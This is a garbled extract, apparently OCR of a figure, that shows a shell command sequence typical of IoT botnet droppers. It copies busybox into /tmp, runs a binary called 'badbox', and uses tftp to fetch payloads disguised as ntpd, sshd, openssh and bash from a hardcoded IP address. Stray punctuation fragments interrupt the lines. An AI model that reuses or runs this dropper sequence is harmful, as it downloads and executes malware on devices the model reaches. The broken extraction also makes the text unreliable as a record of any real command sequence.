 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;,
;,
;,
||,
||,
||,
||,
./badbox
cd /mnt
;,
;,
;,
||,
||,
||,
||,
cd /tmp
cd /root
||,
||,
||,
||,
cd /
||,
||,
||,
||,
tftp -r ntpd -g 107.178.98.206
tftp -r sshd -g 107.178.98.206
tftp -r openssh -g 107.178.98.206
tftp -r bash -g 107.178.98.206
;,
;,
;,
;,
cat ntpd badbox
cat sshd badbox
cat openssh badbox
75
;,
;,
;,
badbox